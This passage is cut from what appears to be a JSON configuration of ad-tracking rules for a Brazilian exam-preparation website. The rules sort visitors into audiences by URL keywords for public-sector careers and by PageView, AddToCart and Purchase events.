"bb"}},{"url":{"i_contains":"cef"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banese"}},{"url":{"i_contains":"brb"}}]},{"url":{"i_contains":""}}]},"id":"4193693727343836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bb"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"escriturario"}},{"url":{"i_contains":""}},{"url":{"i_contains":""}},{"url":{"i_contains":"agente-comercial"}},{"url":{"i_contains":""}},{"url":{"i_contains":"pacotaco-teorico"}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"4086030324767933"},{"rule":{"and":[{"or":[{"url":{"i_contains":""}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":""}},{"url":{"i_contains":"policia-militar-do-estado"}},{"url":{"i_contains":""}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"3769110263194744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"CFC"}},{"url":{"i_contains":"exame-cfc"}},{"url":{"i_contains":"conselho-federal-de-contabilidade"}}]},{"url":{"i_contains":""}}]},"id":"5739472372794428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/policia\/"}}]},{"url":{"i_contains":""}}]},"id":"3573487662752345"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"agepen"}},{"url":{"i_contains":"policia-penal"}},{"url":{"i_contains":"delegado"}},{"url":{"i_contains":"pericia-forense"}},{"url":{"i_contains":"guarda-municipal"}}]},{"url":{"i_contains":""}}]},"id":"4167465206667432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"4422391707793725"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"delegado"}}]}]},"id":"4180901528658315"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"pc-al"}},{"url":{"i_contains":"policia-civil-alagoas"}}]}]},"id":"3979477768839590"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"pm-pr"}},{"url":{"i_contains":"policia-militar-do-estado-do-parana"}}]}]},"id":"4012708168822014"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"sefaz-al"}}]}]},"id":"3928534577195900"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"medicina"}},{"url":{"i_contains":"saude"}},{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"nutricionista"}},{"url":{"i_contains":"hospital"}},{"url":{"i_contains":"enfermeiro"}},{"url":{"i_contains":"agente-de-saude"}},{"url":{"i_contains":"servico-social"}},{"url":{"i_contains":"odontologia"}},{"url":{"i_contains":"dentista"}}]}]},"id":"4703293139687803"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"ppgg-df"}}]}]},"id":"3925990244165190"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"eppgg"}}]}]},"id":"3973874776056566"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"professor"}},{"url":{"i_contains":"universidade"}}]}]},"id":"3898991256887481"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"secretaria-de-educacao-do-df"}},{"url":{"i_contains":"-sedf"}}]}]},"id":"4316775855012748"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"tj-go"}}]}]},"id":"4423045021061184"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"sefaz"}}]}]},"id":"5677262092314749"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"mp-rs"}}]}]},"id":"4125507484173614"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"tce-sc"}}]}]},"id":"5445216335549755"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"penitenciario"}},{"url":{"i_contains":"agepen"}},{"url":{"i_contains":"penal"}}]}]},"id":"3907817936000828"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"oab"}}]}]},"id":"3740279899427757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-am"}},{"url":{"i_contains":"concurso-tce-am"}}]},{"url":{"i_contains":""}}]},"id":"5686129534737977"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-tj "}},{"url":{"i_contains":"tj-"}},{"url":{"i_contains":"tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"5363742520365955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-pf"}},{"url":{"i_contains":"pf-"}},{"url":{"i_contains":"concurso-pf"}},{"url":{"i_contains":"policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"5756813407677221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prf"}}]},{"url":{"i_contains":""}}]},"id":"3637034316422768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-ce"}}]},{"url":{"i_contains":""}}]},"id":"3996151703740532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seeduc-rj"}}]},{"url":{"i_contains":""}}]},"id":"5818081678203680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"-iss"}},{"url":{"i_contains":"iss-"}}]},{"url":{"i_contains":""}}]},"id":"4148675895253755"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor"}}]},{"url":{"i_contains":""}}]},"id":"3737354263028071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-"}}]},{"url":{"i_contains":""}}]},"id":"3521893244582047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ibge"}}]},{"url":{"i_contains":""}}]},"id":"3612950855470128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-pa"}}]},{"url":{"i_contains":""}}]},"id":"4034704409894209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"5017612771644995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pr"}}]},{"url":{"i_contains":""}}]},"id":"3790797814276604"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tjdft"}}]},{"url":{"i_contains":""}}]},"id":"3588120984570913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"3382072015230062"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-ce"}}]},{"url":{"i_contains":""}}]},"id":"3694964167248365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-es"}}]},{"url":{"i_contains":""}}]},"id":"3780068472075946"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-rj"}}]},{"url":{"i_contains":""}}]},"id":"3852440648148994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/download-pf-gran-vade-mecum-pos-edital-varios-cargos"}}]},{"url":{"i_contains":""}}]},"id":"3458536290910173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"lrf-"}},{"url":{"i_contains":"-afo-"}}]},{"url":{"i_contains":""}}]},"id":"3396346917154087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"hospital"}}]},{"url":{"i_contains":""}}]},"id":"3874077139310912"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-sp"}}]},{"url":{"i_contains":""}}]},"id":"3552173398215026"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rj"}}]},{"url":{"i_contains":""}}]},"id":"3586744994695625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"informatica"}},{"url":{"i_contains":"-ti-"}}]},{"url":{"i_contains":""}}]},"id":"5006534949388926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}},{"url":{"i_contains":"exame-cfc"}},{"url":{"i_contains":"conselho-federal-de-contabilidade"}}]},{"url":{"i_contains":""}}]},"id":"3655589274531074"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tcm"}}]},{"url":{"i_contains":""}}]},"id":"2182658745191367"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tce"}}]},{"url":{"i_contains":""}}]},"id":"3549692198455075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tcdf"}}]},{"url":{"i_contains":""}}]},"id":"3539584422789169"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tcu"}}]},{"url":{"i_contains":""}}]},"id":"3442497939205533"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/lancamento-assinatura-ilimitada-6-0"}}]}]},"id":"3553733038074601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"concurso-pcdf"}},{"url":{"i_contains":"pcdf-agente"}},{"url":{"i_contains":"pcdf-escrivao"}},{"url":{"i_contains":"edital-pcdf"}},{"url":{"i_contains":"pc-df"}}]},{"url":{"i_contains":""}}]},"id":"3600978546662630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf-escrivao"}},{"url":{"i_contains":"pcdf-cargos"}},{"url":{"i_contains":"concurso-pcdf"}},{"url":{"i_contains":"pcdf-agente"}},{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"pc-df"}}]},{"url":{"i_contains":""}}]},"id":"4843982752309886"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"carreiras-policiais"}},{"url":{"i_contains":"-pc-"}},{"url":{"i_contains":"-pm-"}}]},{"url":{"i_contains":""}}]},"id":"4974400689266924"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc"}}]},{"url":{"i_contains":""}}]},"id":"3682671618491959"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-pa"}}]},{"url":{"i_contains":""}}]},"id":"4782505771822543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}}]},{"url":{"i_contains":""}}]},"id":"3515709888521413"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pa"}}]},{"url":{"i_contains":""}}]},"id":"3755462037826816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rj"}},{"url":{"i_contains":"tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"3460945427354542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}}]},{"url":{"i_contains":""}}]},"id":"3692643404129439"},{"rule":{"and":[{"or":[{"url":{"i_contains":"iss"}},{"url":{"i_contains":"fiscal-de-rendas"}},{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"4015923431768994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-de-ordem"}}]},{"url":{"i_contains":""}}]},"id":"3578566765571605"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-rn"}},{"url":{"i_contains":"pc-pa"}},{"url":{"i_contains":"pc-pb"}},{"url":{"i_contains":"pc-ce"}},{"url":{"i_contains":"pc-se"}},{"url":{"i_contains":"pc-ba"}}]},{"url":{"i_contains":""}}]},"id":"3597149037032321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-rn"}}]},{"url":{"i_contains":""}}]},"id":"4098361470185364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/aluno\/espaco"}}]},{"url":{"i_contains":""}}]},"id":"4858844940853611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"3618256438242102"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3452024934878945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}}]},{"url":{"i_contains":""}}]},"id":"2972428732862092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"anvisa"}}]},{"url":{"i_contains":""}}]},"id":"3439277536115220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colegio-naval"}},{"url":{"i_contains":"marinha"}}]},{"url":{"i_contains":""}}]},"id":"3282040728499592"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil-do-estado-de-sao-paulo"}},{"url":{"i_contains":"pc-sp"}},{"url":{"i_contains":"pcsp"}}]},{"url":{"i_contains":""}}]},"id":"3188676101246047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado"}}]},{"url":{"i_contains":""}}]},"id":"3276188992463933"},{"rule":{"url":{"i_contains":""}},"id":"3457215811003533"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"concurso-receita"}}]},{"url":{"i_contains":""}}]},"id":"4201414319900473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pr"}},{"url":{"i_contains":"pcpr"}}]},{"url":{"i_contains":""}}]},"id":"2915256985216777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"2919040104842317"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"3490322110983591"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2706170882839695"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3253287731348190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-iss-contagem-publicado"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-iss-contagem-mg\/"}}]},{"url":{"i_contains":""}}]},"id":"2608605845914719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-iss-santos"}}]},{"url":{"i_contains":""}}]},"id":"2750546671680407"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-mp-ce-edital-retificado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-mp-ce-edital-verticalizado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/edital-mp-ce-publicado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/edital-mp-ce\/"}}]},{"url":{"i_contains":""}}]},"id":"3115381735146714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge-previsao-publicacao-edital\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge-contrato-cebraspe\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge-autorizado-192-vagas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/edital-ibge\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-ibge\/#agente-censitario-municipal"}}]},{"url":{"i_contains":""}}]},"id":"2928159807242175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promotor"}},{"url":{"i_contains":"juiz"}},{"url":{"i_contains":"procurador"}},{"url":{"i_contains":"defensor"}},{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"\/carreira\/superior-juridico"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}}]},{"url":{"i_contains":""}}]},"id":"3249723685052089"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor-fiscal-de-tributos"}},{"url":{"i_contains":"contabilidade"}},{"url":{"i_contains":"contas"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"fazenda"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"carreira\/fiscal"}},{"url":{"i_contains":"CFC"}},{"url":{"i_contains":"conselho-federal-de-contabilidade"}}]},{"url":{"i_contains":""}}]},"id":"2623143121116966"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2611139662332482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}}]},{"url":{"i_contains":""}}]},"id":"8821977974509436"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}}]},{"url":{"i_contains":""}}]},"id":"5798423060234198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-banco-do-brasil-edital-publicado\/"}},{"url":{"i_contains":"banco-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"8945016918849543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}}]},{"url":{"i_contains":""}}]},"id":"5767493719975817"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"6436538163028088"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-go"}}]},{"url":{"i_contains":""}}]},"id":"4076334395824089"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-go"}}]},{"url":{"i_contains":""}}]},"id":"5668697126501929"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_not_contains":"assinatura"}}]},{"or":[{"url":{"i_not_contains":"pos-graduacao"}}]},{"or":[{"url":{"i_not_contains":"residencia"}}]},{"or":[{"url":{"i_not_contains":"oab"}}]}]},"id":"5579731812115455"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_not_contains":"assinatura"}}]},{"or":[{"url":{"i_not_contains":"pos-graduacao"}}]},{"or":[{"url":{"i_not_contains":"residencia"}}]},{"or":[{"url":{"i_not_contains":"oab"}}]}]},"id":"5309519325842859"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_not_contains":"assinatura"}}]},{"or":[{"url":{"i_not_contains":"pos-graducao"}}]},{"or":[{"url":{"i_not_contains":"residencia"}}]},{"or":[{"url":{"i_not_contains":"oab"}}]}]},"id":"8298196670255020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/"}}]},{"url":{"i_contains":""}}]},"id":"5559596897410154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-ce"}}]},{"url":{"i_contains":""}}]},"id":"5538230936225664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"legislativa "}},{"url":{"i_contains":"senado-federal"}},{"url":{"i_contains":" assembleia-legislativa"}},{"url":{"i_contains":" camara"}}]},{"url":{"i_contains":""}}]},"id":"5443543832388275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"8704347929591465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-ba"}}]},{"url":{"i_contains":""}}]},"id":"5458715290915793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe"}},{"url":{"i_contains":"ministerio-publico "}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"tribunal-regional-do-trabalho"}},{"url":{"i_contains":"superior-juridico"}}]},{"url":{"i_contains":""}}]},"id":"5522792181138975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"tribunal-regional-do-trabalho"}},{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"dpe"}}]},{"url":{"i_contains":""}}]},"id":"5248030231989764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc"}},{"url":{"i_contains":"secretaria-de-educacao"}},{"url":{"i_contains":"educacao "}},{"url":{"i_contains":"sesdf "}}]},{"url":{"i_contains":""}}]},"id":"8461774177180948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"tj "}},{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"dpe "}},{"url":{"i_contains":"mp"}}]},{"url":{"i_contains":""}}]},"id":"5230009503770232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc "}},{"url":{"i_contains":"seduce "}},{"url":{"i_contains":"ses "}},{"url":{"i_contains":"funsau "}},{"url":{"i_contains":"rede-sarah"}}]},{"url":{"i_contains":""}}]},"id":"5237239806405705"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt "}},{"url":{"i_contains":"tj "}},{"url":{"i_contains":"tce "}},{"url":{"i_contains":"tre "}},{"url":{"i_contains":"dpe "}},{"url":{"i_contains":"tjm"}}]},{"url":{"i_contains":""}}]},"id":"5746102678775118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran-ap"}}]},{"url":{"i_contains":""}}]},"id":"5349553278447141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ppgg"}},{"url":{"i_contains":"ppgg-df"}},{"url":{"i_contains":"politicas-publicas-e-gestao-governamental-do-distrito-federal"}},{"url":{"i_contains":"politicas-publicas-e-gestao-governamental"}}]},{"url":{"i_contains":""}}]},"id":"5703555053022117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran-df"}}]},{"url":{"i_contains":""}}]},"id":"5285867174868548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}},{"url":{"i_contains":"secretaria-de-educacao-do-distrito-federal"}},{"url":{"i_contains":"secretaria-de-educacao-do-df"}}]},{"url":{"i_contains":""}}]},"id":"6100534026628239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bancaria"}},{"url":{"i_contains":"banpara"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"brb"}},{"url":{"i_contains":"cursos\/carreira\/bancaria"}},{"url":{"i_contains":"banco-central-do-brasil"}},{"url":{"i_contains":"escrituario"}},{"url":{"i_contains":"caixa"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banco"}}]},{"url":{"i_contains":""}}]},"id":"6236816363035578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}},{"url":{"i_contains":"secretaria-de-estado-de-saude-do-distrito-federal"}},{"url":{"i_contains":"secretaria-de-estado-de-saude"}},{"url":{"i_contains":"secretaria-de-saude"}}]},{"url":{"i_contains":""}}]},"id":"5557042844353516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"legislativa"}},{"url":{"i_contains":"legislativo"}}]},{"url":{"i_contains":""}}]},"id":"8563876576971898"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]},{"url":{"i_contains":""}}]},"id":"5267647969980689"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"5511418975575600"},{"rule":{"and":[{"event":{"eq":"addToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"5384192188365660"},{"rule":{"and":[{"or":[{"url":{"i_contains":"professor-de-educacao-basica"}},{"url":{"i_contains":"professor"}},{"url":{"i_contains":"gestao-educacional"}},{"url":{"i_contains":"magisterio"}},{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"pedagogo"}},{"url":{"i_contains":"educador"}},{"url":{"i_contains":"secretaria-municipal-de-educacao"}},{"url":{"i_contains":"seduc"}}]},{"url":{"i_contains":""}}]},"id":"5856653717682031"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banco-do-estado-do-rio-grande-do-sul"}},{"url":{"i_contains":"banrisul-banco-do-estado-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"5074645622588540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf"}},{"url":{"i_contains":"trt"}},{"url":{"i_contains":"tribunal-regional-do-trabalho"}}]},{"url":{"i_contains":""}}]},"id":"5466308053434980"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita"}},{"url":{"i_contains":"receita-federal"}}]},{"url":{"i_contains":""}}]},"id":"5110277705755196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/forcas-armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/for\u00e7as\u002520armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/militar"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/aeron\u00e1utica"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-2016"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-escola-de-aprendizes-de-marinheiros-eam-preparacao-de-aspirantes"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-corpo-de-fuzileiros-navais-soldado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-escola-preparatoria-de-cadetes-do-ar-cadetes-do-ar-epcar"}}]},{"url":{"i_contains":""}}]},"id":"5150956804990759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-uf"}},{"url":{"i_contains":"edital-uf"}},{"url":{"i_contains":"universidade-federal"}},{"url":{"i_contains":"universidade-federal-de"}},{"url":{"i_contains":"universidade"}}]},{"url":{"i_contains":""}}]},"id":"4584829641617432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cartorio"}},{"url":{"i_contains":"cartorios"}},{"url":{"i_contains":"servicos-notariais-e-registrais"}},{"url":{"i_contains":"servicos-notariais"}},{"url":{"i_contains":"servicos-registrais"}},{"url":{"i_contains":"registro-notarial"}}]},{"url":{"i_contains":""}}]},"id":"5301273059940207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/dpe"}},{"url":{"i_contains":"defensor-publico-federal"}},{"url":{"i_contains":"pesquisa\/defensoria"}},{"url":{"i_contains":"defensoria-publica-do-estado"}},{"url":{"i_contains":"defensor-publico"}},{"url":{"i_contains":"dpe"}}]},{"url":{"i_contains":""}}]},"id":"5356705821027399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado-federal"}},{"url":{"i_contains":"senado"}},{"url":{"i_contains":"policial-legislativo"}},{"url":{"i_contains":"legislativo"}},{"url":{"i_contains":"analista-legislativo"}},{"url":{"i_contains":"concurso-senado"}},{"url":{"i_contains":"edital-senado"}}]},{"url":{"i_contains":""}}]},"id":"5955854361097509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-cientifica"}},{"url":{"i_contains":"perito-criminal"}},{"url":{"i_contains":"perito"}},{"url":{"i_contains":"pericia"}},{"url":{"i_contains":"medico-legista"}},{"url":{"i_contains":"papiloscopista"}}]},{"url":{"i_contains":""}}]},"id":"5136071153166809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran"}},{"url":{"i_contains":"departamento-de-transito"}}]},{"url":{"i_contains":""}}]},"id":"5440887855955880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sap"}},{"url":{"i_contains":"secretaria-de-estado-da-administracao-prisional-e-socioeducativa"}}]},{"url":{"i_contains":""}}]},"id":"5794032803946769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-ppgg-df"}},{"url":{"i_contains":"ppgg-df-analista-em-politicas-publicas-e-gestao-governamental"}},{"url":{"i_contains":"ppgg-df-gestor-em-politicas-publicas-e-1gestao-governamental"}},{"url":{"i_contains":"ppgg-df-politicas-publicas-e-gestao-governamental-do-distrito-federal"}},{"url":{"i_contains":"ppgg"}}]},{"url":{"i_contains":""}}]},"id":"5519496094737300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juiz"}}]},{"url":{"i_contains":""}}]},"id":"4998662103533137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-de-justi\u00e7a-do-estado"}},{"url":{"i_contains":"pesquisa\/tj"}},{"url":{"i_contains":"tribunal-de-justica"}},{"url":{"i_contains":"concurso-tj"}},{"url":{"i_contains":"edital-tj"}},{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"5150502251731510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"penitenciario"}},{"url":{"i_contains":"agente-de-seguranca"}},{"url":{"i_contains":"agepen"}},{"url":{"i_contains":"agente-penitenciario"}},{"url":{"i_contains":"seap"}},{"url":{"i_contains":"secretaria-de-administracao-penitenciaria"}},{"url":{"i_contains":"policia-penal"}}]},{"url":{"i_contains":""}}]},"id":"7327149850692283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-go"}},{"url":{"i_contains":"corpo-de-bombeiros-militar-do-estado-de-goias"}}]},{"url":{"i_contains":""}}]},"id":"4899910250062104"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-mg"}}]},{"url":{"i_contains":""}}]},"id":"7242255475848205"},{"rule":{"and":[{"or":[{"url":{"i_contains":"questoes.grancursosonline.com.br"}},{"url":{"i_contains":"https:\/\/questoes.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"4896022803838751"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-df"}},{"url":{"i_contains":"pmdf"}},{"url":{"i_contains":"PMDF"}}]},{"url":{"i_contains":""}}]},"id":"4955822777826816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-bombeiros-pa"}},{"url":{"i_contains":"corpo-de-bombeiros-militar-do-estado-do-para"}}]},{"url":{"i_contains":""}}]},"id":"4671394749654709"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"policial"}},{"url":{"